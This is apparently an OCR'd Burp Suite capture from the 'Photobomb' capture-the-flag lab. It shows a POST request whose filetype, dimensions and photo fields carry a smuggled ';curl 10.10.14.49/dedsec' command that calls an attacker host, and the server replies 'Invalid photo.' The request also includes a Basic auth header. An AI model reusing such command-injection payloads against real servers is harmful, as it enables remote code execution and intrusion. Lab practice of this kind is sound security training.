 Send Cancel < > Targe
Request
Pretty Raw Hex \n
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg:curl+10.10.14.49/dedsec&filetype=
jpg;curl+10.10.14.49/dedsec&dimensions=3000x2000;curl+10.10.14.49/dedsec
16
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Jan 2023 16:43:57 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 14
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid photo.